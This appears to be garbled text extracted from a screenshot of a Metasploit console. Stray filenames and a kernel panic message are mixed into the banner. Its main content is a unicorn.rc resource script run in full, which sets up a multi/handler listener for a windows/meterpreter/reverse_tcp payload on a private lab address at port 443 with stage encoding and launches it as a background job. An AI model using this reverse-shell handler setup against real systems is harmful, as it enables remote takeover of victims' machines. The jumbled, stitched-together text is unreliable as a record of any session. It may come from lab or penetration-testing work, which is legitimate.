 _2015
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
clarion
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.2-dev ]
dhcp.leases
+ -- --=[ 1631 exploits - 932 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing unicorn.rc for ERB directives.
dradis_test
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 172.16.142.132
LHOST => 172.16.142.132
gps_new.py
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
Rec
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
gps_test.py
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
OFFENSIVE S
[*] Exploit running as background job.
[-] Handler failed to bind to 172.16.142.132:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
linux-priv-
esc
[*] Starting the payload handler...
msf exploit(handler) >